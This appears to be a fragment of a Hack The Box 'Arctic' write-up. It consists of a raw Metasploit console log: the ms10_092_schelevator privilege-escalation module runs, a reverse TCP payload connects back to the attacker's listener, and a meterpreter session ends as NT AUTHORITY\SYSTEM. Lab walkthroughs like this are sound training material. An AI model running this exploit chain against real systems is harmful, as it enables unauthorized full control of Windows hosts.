 msf exploit(windows/local/ms10_092_schelevator) > set lhost 10.10.14.8
lhost => 10.10.14.8
msf exploit(windows/local/ms10_092_schelevator) > exploit
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Preparing payload at C:\Windows\TEMP\WOrsYpg.exe
[*] Creating task: TmY0lZ7Ko
[*] SUCCESS: The scheduled task "TmY0lZ7Ko" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\TmY0lZ7Ko...
[*] Original CRC32: 0x3978c854
[*] Final CRC32: 0x3978c854
[*] Writing our modified content back...
[*] Validating task: TmY0lZ7Ko
[*]
[*] Folder: \
[*] TaskName                                 Next Run Time          Status
[*] ======================================== ====================== ===============
[*] TmY0lZ7Ko                                1/2/2019 7:22:00 ��    Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "TmY0lZ7Ko" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "TmY0lZ7Ko" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (179779 bytes) to 10.10.10.11
[*] SUCCESS: Attempted to run the scheduled task "TmY0lZ7Ko".
[*] SCHELEVATOR
[*] Deleting the task...
[*] SUCCESS: The scheduled task "TmY0lZ7Ko" was successfully deleted.
[*] SCHELEVATOR
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : ARCTIC
OS              : Windows 2008 R2 (Build 7600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >